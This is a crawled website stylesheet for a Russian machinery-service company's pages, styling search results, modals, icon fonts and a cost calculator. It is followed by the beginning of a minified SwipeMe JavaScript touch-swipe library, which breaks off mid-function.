    border: none;
}

.form-search .submit {
    position: absolute;
    top: 0;
    right: 0;
    width: 154px;
    height: 50px;
    border: 2px solid #FFC800;
    background: transparent;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.form-search .submit:hover {
    background: #FFC800;
}

.page-search-result {
    margin-top: 40px;
}

.page-search-result .search-result-items {
    padding: 9px 40px;
    background: rgba(255, 255, 255, 0.9);
}

.page-search-result .item {
    display: block;
    width: 100%;
    padding: 43px 0;
    border-bottom: 1px solid #B9BABF;
}

.page-search-result .item:last-child {
    border-bottom: 0;
}

.page-search-result .item:hover .name, .page-search-result .item:hover .description {
    color: rgba(42, 42, 42, 0.7);
}

.page-search-result .name {
    position: relative;
    padding-right: 145px;
    font-family: "DinCond";
    font-size: 17px;
    text-transform: uppercase;
    color: #2A2A2A;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-search-result .name:before {
    content: "";
    position: absolute;
    width: 2px;
    height: 30px;
    background: #FCCB16;
    left: -40px;
    top: 0;
}

.page-search-result .date {
    position: absolute;
    right: 0;
    top: 0;
    font-size: 12px;
    font-family: "Open Sans", sans-serif;
    color: #9C9FA5;
    text-transform: none;
}

.page-search-result .description {
    margin-top: 9px;
    padding-right: 145px;
    color: #2A2A2A;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-search-result .nav-tabs {
    border-bottom: 4px solid #FFC800;
}

.page-search-result .nav-tabs > li {
    margin-bottom: 0;
}

.page-search-result .nav-tabs > li.active > a {
    background: #FFC800;
}

.page-search-result .nav-tabs > li > a {
    margin-right: 0;
    padding: 16px 20px 12px;
    font-size: 16px;
    font-family: "DinCond";
    text-transform: uppercase;
    letter-spacing: 1.5px;
    border: none !important;
    border-radius: 0;
    outline: none !important;
    background: #ffffff;
    color: #2A2A2A;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page-search-result .nav-tabs > li > a:hover {
    color: rgba(42, 42, 42, 0.7);
}

.page-search-result .tab-content {
    /*background: rgba(255, 255, 255, 0.9);*/
}

.modal-video .icon-close, .modal-video .header .logo-mobile .link-nav-mobile.toggle:before, .header .logo-mobile .modal-video .link-nav-mobile.toggle:before, .modal-video .modal .close, .modal .modal-video .close {
    border: none;
    position: absolute;
    padding: 0;
    top: 0;
    right: -40px;
    color: rgba(255, 255, 255, 0.4);
    background: none;
    font-size: 16px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.modal-video .icon-close:hover, .modal-video .header .logo-mobile .link-nav-mobile.toggle:hover:before, .header .logo-mobile .modal-video .link-nav-mobile.toggle:hover:before, .modal-video .modal .close:hover, .modal .modal-video .close:hover {
    color: white;
}

.modal-video .modal-dialog {
    width: 909px;
    max-width: 100%;
}

.modal-video .video img, .modal-video .video iframe {
    width: 100%;
}

.modal-restore .modal-dialog {
    width: 462px;
    background: #ffffff;
}

.modal-restore .icon-close, .modal-restore .header .logo-mobile .link-nav-mobile.toggle:before, .header .logo-mobile .modal-restore .link-nav-mobile.toggle:before, .modal-restore .modal .close, .modal .modal-restore .close {
    border: none;
    position: absolute;
    top: 0;
    right: -50px;
    color: rgba(255, 255, 255, 0.4);
    background: none;
    font-size: 20px;
}

.modal-restore .nav-content {
    padding: 60px 40px 40px;
}

.modal-restore .title {
    margin-bottom: 20px;
    font-size: 28px;
    font-family: "DinCond";
    letter-spacing: 3px;
    text-align: center;
}

.modal-restore .buttons {
    margin-top: 50px;
    text-align: center;
}

.modal-restore .submit {
    color: black;
    width: 230px;
    height: 50px;
    font-size: 14px;
    font-weight: 600;
    border: 2px solid #FFC800;
    background: transparent;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.modal-restore .submit:hover {
    background: #FFC800;
}

.modal-restore .options:before, .modal-restore .options:after {
    content: " ";
    display: table;
}

.modal-restore .options:after {
    clear: both;
}

.modal-restore .options .login, .modal-restore .options .registration {
    color: #4a4a4a;
    cursor: pointer;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.modal-restore .options .login:hover, .modal-restore .options .registration:hover {
    opacity: .7;
}

.modal-restore .options .login {
    float: left;
}

.modal-restore .options .registration {
    float: right;
}

@font-face {
    font-family: 'DinCond';
    font-weight: 500;
    src: url("/local/assets/fonts/DinCond/PFDinTextCondPro-Medium.eot");
    src: url("/local/assets/fonts/DinCond/PFDinTextCondPro-Medium.eot?#iefix") format("embedded-opentype"), url("/local/assets/fonts/DinCond/PFDinTextCondPro-Medium.woff") format("woff"), url("/local/assets/fonts/DinCond/PFDinTextCondPro-Medium.ttf") format("truetype"), url("/local/assets/fonts/DinCond/PFDinTextCondPro-Medium.svg") format("svg");
}

@font-face {
    font-family: 'DinCond';
    font-weight: 400;
    src: url("/local/assets/fonts/DinCond/PFDinTextCondPro-Regular.eot");
    src: url("/local/assets/fonts/DinCond/PFDinTextCondPro-Regular.eot?#iefix") format("embedded-opentype"), url("/local/assets/fonts/DinCond/PFDinTextCondPro-Regular.woff") format("woff"), url("/local/assets/fonts/DinCond/PFDinTextCondPro-Regular.ttf") format("truetype"), url("/local/assets/fonts/DinCond/PFDinTextCondPro-Regular.svg") format("svg");
}

@font-face {
    font-family: 'mechan';
    src: url("/local/assets/fonts/Font-Mechan/font/icomoon.eot?o8wpjj");
    src: url("/local/assets/fonts/Font-Mechan/font/icomoon.eot?o8wpjj#iefix") format("embedded-opentype"), url("/local/assets/fonts/Font-Mechan/font/icomoon.ttf?o8wpjj") format("truetype"), url("/local/assets/fonts/Font-Mechan/font/icomoon.woff?o8wpjj") format("woff"), url("/local/assets/fonts/Font-Mechan/font/icomoon.svg?o8wpjj#icomoon") format("svg");
    font-weight: normal;
    font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: 'mechan' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.icon-arrow-right-light:before, .header .dl-menuwrapper li.dl-back > a:before, .header .dl-menuwrapper li > a:not(:only-child):before, .map-object .link a span:before {
    content: "\e909";
}

.icon-statistic:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 44px;
    height: 44px;
    line-height: 44px;
    text-align: center;
    content: "\e912";
}

.icon-rating:before, .table-orders .rating .rating__star:before {
    content: "\e911";
}

.icon-personal:before, .page-profile .nav-personal:before {
    content: "\e90f";
}

.icon-list:before, .page-profile .nav-orders:before {
    content: "\e910";
}

.icon-icon-menu:before, .header .logo-mobile .link-nav-mobile:before {
    content: "\e913";
}

.icon-close:before, .header .logo-mobile .link-nav-mobile.toggle:before, .modal .close:before {
    content: "\e90e";
}

.icon-i:before {
    content: "\e90d";
}

.icon-icon-eye:before {
    content: "\e90a";
}

.icon-icon-key:before {
    content: "\e90b";
}

.icon-icon-cool:before {
    content: "\e90c";
}

.icon-icon-star:before, .special-offer:before, .block-special-offer:before {
    content: "\e900";
}

.icon-icon-search:before, .header .search:before, .profile-orders .find-order .icon:before, .modal-search .main-search .icon-search:before, .form-search .icon-search:before {
    content: "\e901";
}

.icon-icon-master:before, .main-blocks .block.master-column:before, .block-publication .title:before {
    content: "\e902";
}

.icon-icon-man:before, .header .person:before, .header .mobile-catalog-nav .link-profile span:before, .block-manufacturers .title:before {
    content: "\e903";
}

.icon-icon-location:before, .main-map:before {
    content: "\e904";
}

.icon-icon-header-location:before, .header .location .icon-location:before {
    content: "\e905";
}

.icon-icon-faq:before, .main-blocks .block.faq:before, .page-profile .nav-faq:before {
    content: "\e906";
}

.icon-icon-book:before, .main-blocks .block.news:before {
    content: "\e907";
}

.icon-icon-arrow-right:before, .sidebar .catalog-nav .nav-item > ul > li a:before, .sidebar .catalog-nav .nav-link:before, .special-offer .custom-navigation a:before, .footer .title-link:before, .contacts-page .table-department .line .name .more:before, .our-work-modal .flex-direction-nav a:before, .pagination-item.prev .pagination-link:before, .pagination-item.next .pagination-link:before {
    content: "\e908";
}

.icon-icon-arrow-bottom:before,
.btn .caret:before,
.header .location .caret:before,
    /*.page-informer .nav-item.parent .nav-link:before,
  .page-informer .nav-item > ul > li.parent > a:before,*/
.page-spares .spares-types .item .name:before,
.profile-entities .entity-title:before,
.table-orders .order-title:before {
    content: "";
    width: 11px;
    height: 11px;
    display: block;
    background: url('/local/assets/fonts/Font-Mechan/icon-arrow-bottom.svg') center center no-repeat;
    background-size: contain;
}

/************************
      custom styles
*************************/
.page-informer .nav-item.parent span {
    position: relative;
}

.page-informer .nav-item.parent .nav-link + span:before,
.page-informer .nav-item > ul > li.parent > span:before {
    position: absolute;
    cursor: pointer;
    top: 0;
    margin-left: 10px;
    font-family: "mechan";
    font-size: 6px;
    color: #ffffff;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    content: "\e909";
    left: 0;
}

.page-informer .nav-item.active .nav-link + span:before,
.page-informer .nav-item > ul > li.active > span:before {
    color: #FFC800;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

@media (min-width: 1110px) {
    .page-informer .informer-nav {
        float: left;
        margin-left: -236px;
    }

    .page-informer .tab-publication .informer-nav {
        margin-left: -276px;
    }

    .page-informer .tab-publication .informer-nav + .block,
    .page-informer .tab-publication .informer-nav + .informatory-items-container {
        /*float: right;*/
        width: 100%;
    }
}

@media (max-width: 1109px) {
    .page-informer .nav-item.parent span {
        float: right;
        padding-right: 34px;
    }
}

.video-modal .modal-dialog {
    width: 900px;
    max-width: 90%;
    max-height: 100%;
}

.video-modal .modal-dialog .modal-body {
    height: 506px;
    width: 900px;
    max-width: 100%;
    max-height: 100%;
}

.video-modal .modal-dialog .modal-content {
    max-width: 100%;
}

.video-modal .modal-dialog .modal-body iframe {
    /*width: 100%;
  height: 100%;*/
}

.tablebodytext {
    display: none;
}

.special-offer ul li a {
    color: #000;
}

input::-ms-clear, textarea::-ms-clear {
    display: none;
}

@media (max-width: 1200px) {
    .profile-personal .buttons {
        padding-left: 185px;
    }

    .main-blocks .name {
        height: 70px;
        overflow: hidden;
    }

    .main-blocks .item:after {
        content: "";
        display: block;
        height: 25px;
        position: relative;
        top: -28px;
        background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0), #EAEAEA 75%);
    }
}

@media (max-width: 1024px) {
    .profile-personal .buttons {
        padding-left: 203px;
    }

    .profile-personal .buttons button {
        margin-right: 10px;
    }

    .main-blocks .name {
        height: 70px;
        overflow: hidden;
    }

    .main-blocks .item:after {
        content: "";
        display: block;
        height: 25px;
        position: relative;
        top: -28px;
        background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0), #EAEAEA 75%);
    }
}

@media (max-width: 860px) {
    .profile-personal .buttons {
        padding-left: 185px;
    }

    .profile-personal .buttons button {
        margin-right: 5px;
        width: 160px;
    }
}

@media (max-width: 810px) {
    .profile-personal .buttons {
        padding-left: 170px;
    }

    .profile-personal .buttons button {
        margin-right: 5px;
        width: 145px;
    }
}

@media (max-width: 768px) {
    .profile-personal .buttons {
        padding-left: 230px;
    }
}

.modal-open.modal-search-open .mobile-menu-wrapper {
    display: none !important;
}

.modal .close {
    -webkit-transition: all 1s ease-in-out 0.1s;
    -moz-transition: all 1s ease-in-out 0.1s;
    -o-transition: all 1s ease-in-out 0.1s;
    transition: all 1s ease-in-out 0.1s;
}

.modal .close:hover {
    opacity: 0.5;
}

.contact-detail .description h3:after {
    content: "";
    float: left;
    top: 100%;
    margin-top: 31px;
    left: 0;
    width: 319px;
    height: 1px;
    background: #AFB1B8;
    position: relative;
}

.over_h h3:after {
    display: none;
}

.line1 {
    height: 1px;
    width: 40%;
    border-bottom: 1px solid #AFB1B8;
    margin: 0 0 27px 0;
    float: left;
    position: inherit;
}

.over_h h3 {
    margin-bottom: 30px;
}

.flexslider.contact-detail-slider:after {
    content: "\e90d";
    float: right;
    width: 43px;
    height: 43px;
    margin-right: -43px;
    margin-top: -90%;
    background: #FCCB16;
    font-family: "mechan";
    font-size: 26px;
    line-height: 43px;
    text-align: center;
}

.copyright a {
    color: black;
}

.copyright a:hover {
    color: white;
}

.mobile-menu-wrapper .link-profile.search,
.mobile-menu-wrapper .link-order-status.search {
    background: none;
}

.mobile-menu-wrapper .link-profile.search:before,
.mobile-menu-wrapper .link-order-status.search:before {
    content: '';
}

.modal-have-questions .modal-dialog {
    background: #FFF;
}

.modal-have-questions .modal-dialog .modal-content {
    text-align: center;
    padding: 40px 100px;
}

.modal-have-questions .modal-dialog .modal-content .have-questions-title {
    font-size: 38px;
    text-transform: uppercase;
    font-family: "DinCond";
    letter-spacing: 0px;
    line-height: 38px;
}

.modal-have-questions .modal-dialog .modal-content .have-questions-sub {
    font-size: 26px;
    text-transform: lowercase;
    margin-bottom: 15px;
    font-family: "DinCond";
    line-height: 26px;
}

.modal-have-questions .modal-dialog .modal-content .have-questions-text {
    font-size: 12px;
    margin-bottom: 10px;
}

.modal-have-questions .modal-dialog .modal-content .have-questions-form {
    text-align: left;
}

.modal-have-questions .modal-dialog .modal-content .have-questions-form .add-message {
    text-decoration: underline;
    cursor: pointer;
    color: #337ab7;
    margin-bottom: 5px;
    display: block;
    font-size: 12px;
}

.modal-have-questions .modal-dialog .modal-content .have-questions-form textarea {
    width: 100%;
    height: 100px;
    resize: none;
    /*display: none;*/
    padding: 10px 20px;
}

.modal-have-questions .buttons {
    text-align: center;
}

.modal-have-questions .submit {
    width: 230px;
    height: 50px;
    font-size: 14px;
    font-weight: 600;
    border: 2px solid #FFC800;
    background: transparent;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.modal-have-questions .submit:hover {
    background: #FFC800;
}

.modal-search-warning .modal-dialog {
    background: #FFF;
}

.modal-search-warning .modal-dialog .modal-content {
    text-align: center;
    padding: 40px 50px;
    font-size: 16px
}

.motorzona-banner {
    margin-top: 30px;
}

.motorzona-banner .motorzona {
    width: 100%;
    margin-bottom: 25px;
}

@media (min-width: 769px) {

    .equipment .item {
        position: relative;
    }

    .equipment .item .blackout:hover {
        opacity: 0;
    }

    .equipment .item .name {
        color: white;
        transition: 0.3s;
    }

    .equipment .item:hover .name {
        text-shadow: #969696 1px 1px 0, #969696 -1px -1px 0, #969696 -1px 1px 0, #969696 1px -1px 0;
    }
}

.equipment .item .blackout {
    transition: 0.3s;
    width: 100%;
    height: 388px;
    position: absolute;
    background: #000;
    opacity: 0.5;
    z-index: 1;
}

.special-offer.main-page .flexslider .image {
    margin: 31px 0 0 0;
    width: 42%;
}

.flexslider.flexslider-special-offer .slides img {
    max-width: 100%
}

.have-questions-header.success {
    display: none;
}

.header .callback {
    width: 8.3%;
    height: 100%;
    float: left;
    background: #DDDEE2;
    text-align: center;
    line-height: 97px;
    cursor: pointer;
    transition: 0.3s;
    font-size: 13px;
}

@media (max-width: 1023px) {
    .header .callback {
        width: 145px;
    }
}
.header .callback:before {
    content: "";
    display: inline-block;
    background: url(/local/assets/images/icon-mail.png);
    width: 25px;
    height: 18px;
    margin-right: 8px;
    vertical-align: middle;
}

.modal-callback .icon-close, .modal-callback .header .logo-mobile .link-nav-mobile.toggle:before, .header .logo-mobile .modal-callback .link-nav-mobile.toggle:before, .modal-callback .modal .close, .modal .modal-callback .close {
    border: none;
    position: absolute;
    top: 0;
    right: -50px;
    color: rgba(255, 255, 255, 0.4);
    background: none;
    font-size: 20px;
    transition: 0.3s;
}

.modal-callback .modal-dialog .modal-content {
    text-align: center;
    padding: 40px 100px;
}

.modal-callback .modal-dialog {
    background: #FFF;
}

.modal-callback .modal-dialog .modal-content .contact-us-form textarea {
    width: 100%;
    height: 100px;
    resize: none;
    /* display: none; */
    padding: 10px 20px;
}

.modal-callback .submit:hover {
    background: #FFC800;
}

.modal-callback .submit {
    width: 230px;
    height: 50px;
    font-size: 14px;
    font-weight: 600;
    border: 2px solid #FFC800;
    background: transparent;
    transition: 0.3s;
}

.modal-callback .modal-dialog .modal-content .have-questions-title {
    font-size: 38px;
    text-transform: uppercase;
    font-family: "DinCond";
    letter-spacing: 0px;
    line-height: 38px;
}

.section-include {
    margin-top: 50px;
}

@media (max-width: 1200px) {
    .section-include {
        margin-bottom: 50px;
    }
}

.no_publish {
    color: red !important;
}

.header .location-box {
    position: relative;
    display: block;
}

.copyright a {
    color: #9C9FA5;
    text-decoration: underline !important;
}

.preview .column .button-block {
    padding: 30px 0;
    height: 150px;
    float: left;
    width: 100%;
    text-align: center;
}

.preview .column .button-block span {
    display: block;
    color: #2a2a2a;
    font-size: 14px;
    margin-bottom: 20px;
}

.preview .column .button-block a {
    display: block;
    width: 175px;
    height: 50px;
    border: rgb(222, 168, 0) solid 2px;
    color: #2a2a2a;
    margin: 0 auto;
    line-height: 46px;
    font-weight: bold;
    font-size: 14px;
    transition: all 0.3s ease 0s;
}

.preview .column .button-block a:hover {
    color: #ffffff;
    background-color: #000000;
    border: #000000 solid 2px;
    width: 175px;
    height: 50px;
}

@media (max-width: 768px) {
    .preview .column .button-block {
        background: #ffc800 none repeat scroll 0 0;
        margin-top: 30px;
    }
}

#modal-calculator {
    text-align: left;
}

#modal-calculator h2 {
    font-size: 38px;
    text-align: center;
    margin-top: 0;
    color: #000000;
    letter-spacing: 0;
}

#modal-calculator .modal-form {
    color: rgb(70, 70, 70);
    font-size: 14px;
    letter-spacing: 0;
}

#modal-calculator h3 {
    text-transform: none;
    letter-spacing: 0;
    font-size: 14px;
    font-weight: 600;
    font-family: "Open Sans", sans-serif;
    margin-top: 15px;
    margin-bottom: 0;
}

#modal-calculator span.title {
    font-size: 26px;
    text-align: center;
    display: block;
    color: #000000;
    letter-spacing: 0;
    font-family: "DinCond";
}

#modal-calculator .checkbox {
    position: absolute;
    opacity: 0;
}

#modal-calculator .checkbox + label, #modal-calculator .works label {
    cursor: pointer;
}

#modal-calculator .works .checkbox {
    width: 10px;
}

#modal-calculator .checkbox:not(checked) + label {
    position: relative;
    padding: 0 0 0 60px;
}

#modal-calculator .checkbox:not(checked) + label:before {
    content: '';
    position: absolute;
    top: 15px;
    left: 0;
    width: 20px;
    height: 20px;
    border-radius: 5px;
    background: #ffffff;
    border: rgb(185, 186, 191) solid 1px;
}

#modal-calculator .checkbox:checked + label:before {
    background: url("/local/assets/images/checkbox.png") no-repeat center;
    border: none;
}

#modal-calculator .radio {
    vertical-align: top;
    width: 17px;
    height: 17px;
    margin: 0 3px 0 0;
}

#modal-calculator .radio + label {
    cursor: pointer;
}

#modal-calculator .radio:not(checked) {
    position: absolute;
    opacity: 0;
}

#modal-calculator .radio:not(checked) + label {
    position: relative;
    padding: 0 0 0 35px;
}

#modal-calculator .radio:not(checked) + label:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 22px;
    height: 22px;
    border: 1px solid #CDD1DA;
    border-radius: 50%;
    background: #FFF;
}

#modal-calculator div.types .radio:not(checked) + label:before {
    top: 14px;
}

#modal-calculator .radio:checked + label:before {
    border: none;
    background: #ffc800;
}

#modal-calculator .radio:not(checked) + label:after {
    content: '';
    position: absolute;
    top: 8px;
    left: 8px;
    width: 6px;
    height: 6px;
    border-radius: 50%;
    background: #000000;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .5);
    opacity: 0;
    transition: all .2s;
}

#modal-calculator div.types .radio:not(checked) + label:after {
    top: 22px;
}

#modal-calculator .radio:checked + label:after {
    opacity: 1;
}

#modal-calculator .modal-dialog {
    background: #fff none repeat scroll 0 0;
}

#modal-calculator .modal-dialog .modal-form {
    padding: 50px;
    padding-bottom: 1px;
}

#modal-calculator div.types p {
    margin-bottom: 0;
}

#modal-calculator div.types label {
    margin-bottom: 0;
}

#modal-calculator div.sizes {
    width: 100%;
    margin-top: 10px;
}

#modal-calculator div.sizes div.variants {
    width: 375px;
    display: inline-block;
}

#modal-calculator div.sizes div.variants div {
    display: inline-block;
    width: 120px;
}

#modal-calculator div.sizes div.variants div label {
    margin-bottom: 15px;
}

#modal-calculator div.sizes img {
    display: inline-block;
    margin: 0;
    float: right;
}

#modal-calculator div.works {
    margin-top: 15px;
}

#modal-calculator div.works div {
    width: 100%;
    height: 50px;
    border-top: rgb(236, 236, 236) solid 1px;
    line-height: 50px;
}

#modal-calculator div.works div:last-child {
    border-bottom: rgb(236, 236, 236) solid 1px;
}

#modal-calculator div.works div span {
    float: right;
}

#modal-calculator div.works div input, #modal-calculator div.works div label, #modal-calculator div.works div span {
    display: inline-block;
}

#modal-calculator div.works input[type="text"] {
    width: 50px;
    height: 30px;
    border: rgb(185, 186, 191) solid 2px;
    background-color: #ffffff;
    margin: 0 7px 0 0;
    padding: 0;
    text-align: center;
    line-height: 30px;
}

#modal-calculator div.works input[type="text"]:hover {
    border: rgb(185, 186, 191) solid 2px;
}

#modal-calculator div.works input.checkbox + label {
    padding-left: 35px;
}

div .full-price {
    font-size: 26px;
    font-family: "DinCond";
    width: 100%;
    margin: 20px 0;
}

div .full-price span:last-child {
    float: right;
}

#modal-calculator .have-questions {
    padding: 30px 0;
    margin: 0;
    width: 600px;
}

#modal-calculator .icon-close {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: rgba(255, 255, 255, 0.4);
    font-size: 20px;
    position: absolute;
    right: -50px;
    top: 0;
    transition: all 0.3s ease 0s;
}

#modal-calculator span.rub {
    border-bottom: 1px solid rgb(70, 70, 70);
    display: inline-block;
    line-height: 4px;
    margin-left: 5px;
    margin-top: 23px;
    width: 0.4em;
}

#modal-calculator .full-price span.rub {
    border-bottom: 2px solid rgb(70, 70, 70);
    line-height: 8px;
    margin-left: 5px;
    margin-top: 7px;
    width: 0.4em;
}

/*COMPONENTS*/

/*mehanika.contacts  START*/
.header .address {
    position: relative;
}

.header .address .department-select {
    position: relative;
    max-width: 375px;
    vertical-align: middle;
    display: inline-block;
}

.header .address .department-select .department-name {
    border-bottom: dashed 1px;
    display: inline;
    cursor: pointer;
}

.header .address .department-arrow {
    display: inline-block;
    vertical-align: middle;
}

.header .address .department-arrow:after {
    content: "\e909";
    border: none;
    font-family: "mechan";
    font-size: 6px;
    color: #9C9FA5;
    top: 7px;
    right: 0;
    cursor: pointer;
}

.header .address .department-menu {
    display: none;
    position: absolute;
    z-index: 10;
    background: white;
    padding: 15px 25px;
    width: 700px;
    top: 117px;
    left: -145px;
}

.header .address .department-menu ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.header .address .department-menu li {
    float: left;
    width: 25%;
    margin-bottom: 10px;
}

.header .address .department-menu li span {
    cursor: pointer;
    padding: 0 10px;
}

.header .address .department-menu li.selected span {
    background: #FFC800;
}

.header .address .department-menu:before {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    right: 500px;
    top: -10px;
    border-left: 13px solid transparent;
    border-right: 13px solid transparent;
    border-bottom: 13px solid #fff;
    opacity: 1;
}

/*mehanika.contacts  END*/

/*mehanika.order.status  START*/
.question-mark {
    cursor: pointer;
    position: absolute;
    margin: 14px 0 0 12px;
    width: 23px;
    height: 23px;
    background: url(/local/assets/images/icon_question-mark.png) no-repeat;
}

.img_quest {
    width: 100%;
}

/*mehanika.order.status  END*/

/*mehanika.user.login  START*/
.nav-content-login .error {
    color: red;
    margin: -29px 0 10px 0;
    border: none !important;
}

/*mehanika.user.login  END*/

/*mehanika.user.recover_password  START*/
.modal-restore .error {
    color: red;
    margin: -29px 0 10px 0;
}

/*mehanika.user.recover_password  END*/

/*news.list last_questions START*/
.load-more.last-question {
    cursor: pointer;
}

/*news.list last_questions END*/

/*news.list interes_questions START*/
.load-more.interes-question {
    cursor: pointer;
}

/*news.list interes_questions END*/

.aside.links {
    padding: 30px 0 0 24px;
}

.agreement_checkbox {
    float: left;
    position: relative;
    width: 24px !important;
    margin-bottom: 16px;
    margin-right: 10px;
    padding-bottom: 10px !important;
    margin-top: -4px;
}

.agreement_error {
    display: none;
    color: red;
}

.agreement_wrap {
    margin-top: 20px;
    padding-left: 40px;
    padding-top: 40px;
    padding-right: 60px;
    background-color: white;
}

h2.agreement_h2 {
    border-left: 2px solid #FFC800;
    margin-left: -40px;
    padding-left: 40px;
}

p.agreement_p {
    border-left: 2px solid #FFC800;
}

p.agreement_back {
    font-weight: bold;
    background-color: #FFC800;
    margin-left: -40px;
    margin-right: -60px;
    padding-left: 40px;
    padding-top: 20px;
    padding-bottom: 20px;
}

blockquote {
    background: none repeat scroll 0 0 #fafafa;
    border-bottom: 3px dashed #bababa;
    border-top: 3px dashed #bababa;
    color: #878787;
    font-family: Georgia,serif;
    font-size: 16px;
    font-style: italic;
    line-height: 1.45;
    padding: 10px 15px;
    position: relative;
    text-align: center;
}
.colorgray{
    background: #4A4E58!important;
}
.links_mobile{
    height: 200px;
    background-color: #4A4E58;
    margin-top: -2px;
}
.postop{
    padding-top:0px!important;
}
.firsttype a:hover{
    background:none!important;
}
.colwhite{
    color:#ffffff!important;
}
.colwhite:before{
    color:#ffffff!important;
    border:1px solid rgba(255, 255, 255, 1)!important;
}
.colwhite_mobile{
    color:#ffffff!important;
}
.colwhite_mobile:before{
    color:#ffffff!important;
}
.hidearrow:before{
     display:none;
}
.table-department .more .line a {
    color: #7E828D;
}

.page-vacancies-list {
    margin-top: 67px;
}

.page-vacancies-list .title h1 {
    display: inline-block;
    margin-top: -14px !important;
}

.page-vacancies-list .title:before,
.page-vacancies-list .title:after {
    content: " ";
    display: table;
}

.page-vacancies-list .select-city-wrap {
    float: right;
}

.page-vacancies-list .select-city {
    margin-top: -12px;
    min-width: 200px;
}

.vyezd-description {
    margin: 46px 0 56px 0;
}
.year {
	background-color: #ffc525;
	color: #ffffff;
	text-align: center;
	font-weight: bold;
	width: 15%;
	padding: 10px !important;
	font-size: 14px;
	border-bottom:  1px solid #fff;
}
.opisanie {
	border: 1px solid #ffc525;
	border-right: 0;
	border-left: 0;
	border-bottom: 0;
	color: #333;
	text-align: left;
	font-weight: italic;
	width: 85%;
	font-size: 14px;
	padding-left: 20px !important;
}
.ssilka {
	text-decoration: none;
	color: #ffc525;
}
.ssilka:hover {
	color: red;
}

.line .right-column {
    float: right;
    width: 50%;
}

.line .left-column {
    float: left;
    width: 48%;
    margin-right: 10px;
}

.left-column .image-slider, .left-column .manager, .right-column .description {
    float: none;
    width: 100%;
}

.right-column .description {
    padding-left: 0px;
}

.left-column .manager {
    margin-top: 30px;
}

#parent_popup {
  background-color: rgba(0, 0, 0, 0.8);
  display: none;
  position: fixed;
  z-index: 99999;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
#popup { 
  background: #fff;
    width: 520px;
    margin: 10% auto;
	padding: 5px 20px 13px 20px;
	border: 10px solid #ddd;
	position: relative;
	/*--CSS3 CSS3 Тени для Блока--*/
	-webkit-box-shadow: 0px 0px 20px #000;
	-moz-box-shadow: 0px 0px 20px #000;
	box-shadow: 0px 0px 20px #000;
	/*--CSS3 Закругленные углы--*/
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}
#popup h1{
    font:28px Monotype Corsiva, Arial;
    font-weight: bold;
	text-align: center;
	color: #008000;
	text-shadow: 0 1px 3px rgba(0,0,0,.3);
	}
#popup h2{
    font:24px Monotype Corsiva, Arial;      
	color: #008000;
	text-align: left;
	text-shadow: 0 1px 3px rgba(0,0,0,.3);
	}
/* кнопка закрытия */
.close-popup {
    background-color: rgba(0, 0, 0, 0.8);
	border: 2px solid #ccc;
    height: 24px;
    line-height: 24px;
    position: absolute;
    right: -24px;
	cursor: pointer;
    font-weight: bold;
    text-align: center;
    text-decoration: none;
	color: rgba(255, 255, 255, 0.9);
    font-size: 14px;
    text-shadow: 0 -1px rgba(0, 0, 0, 0.9);
    top: -24px;
    width: 24px;
	-webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    -ms-border-radius: 15px;
    -o-border-radius: 15px;
    border-radius: 15px;
	-moz-box-shadow: 1px 1px 3px #000;
	-webkit-box-shadow: 1px 1px 3px #000;
	box-shadow: 1px 1px 3px #000;
}
.close-popup:hover {
    background-color: rgba(0, 122, 200, 0.8);
}
/* End */
/* /local/assets/js/slick/slick.css?16939225471729 */
/* /local/assets/js/slick/slick-theme.css?16939225473232 */
/* /local/assets/js/fancybox/jquery.fancybox.min.css?169392254513894 */
/* /local/assets/css/common.css?16939225103399 */
/* /local/templates/.default/components/bitrix/news.list/bannerfooter/style.css?16939226062143 */
/* /local/components/mehanika/mehanika.form.send_publication/templates/.default/style.css?16939225603721 */
/* /local/templates/mehanika/template_styles.css?1693922619287028 */


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.mehanika.ru/local/assets/js/swipeme.min.js?16939225483288
body_size: 3146
content:
/*!
 * SwipeMe
 * Author: Loz Calver
 *
 * Copyright 2013, MIT License
 */
!function () {
    "use strict";
    function a(a, d) {
        b = a;
        var f;
        for (f in c)"undefined" != typeof d[f] && (c[f] = d[f]);
        return "string" == typeof c.direction && (c.direction = [c.direction]), {
            swipe: function (a) {
                a = a || "left", e.swipe(a)
            }
        }
    }

    var b, c = {accessClasses: {left: "access-left", right: "access-right"}, direction: ["left", "right"]}, d = {
        hasClass: function (a, b) {
            var c = new RegExp("\\b" + b + "\\b", "g");
            return null !== a.className.match(c)
        }, addClass: function (a, b) {
            var c = a.className || "", d = new RegExp("\\b" + b + "\\b", "g");
            null === c.match(d) && (a.className = (c += " " + b).trim())
        }, removeClass: function (a, b) {
            var c = a.className || "", d = new RegExp("\\b" + b + "\\b", "g");
            a.className = c.replace(d, "").trim()
        }, parentUntilAttr: function (a, b) {
            return a.getAttribute && a.getAttribute(b) ? a : a.parentNode ? this.parentUntilAttr(a.parentNode, b) : !1
        }
    }, e = {
        swipe: function (a) {
            if(f.start.x < 200 || "left" === a)
            {
                var e = "left" === a ? "right" : "left";
